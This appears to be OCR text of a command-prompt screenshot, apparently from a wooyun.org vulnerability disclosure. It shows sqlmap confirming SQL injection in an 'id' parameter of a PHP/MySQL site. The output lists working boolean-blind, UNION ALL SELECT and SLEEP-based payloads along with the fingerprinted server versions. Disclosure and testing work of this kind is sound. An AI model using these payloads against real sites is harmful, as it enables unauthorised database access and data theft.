 管理员: C:\Windows\system32\cmd.exe
[19:12:53] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 47 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=97 AND 8156=8156
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: id=-6490 UNION ALL SELECT NULL,CONCAT(0x7170657071,0x52715778674251457171,0x71637a6971)
,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=97 AND SLEEP(5)
---
[19:13:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.11, Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[19:13:02] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\
www.wooyun.org
半: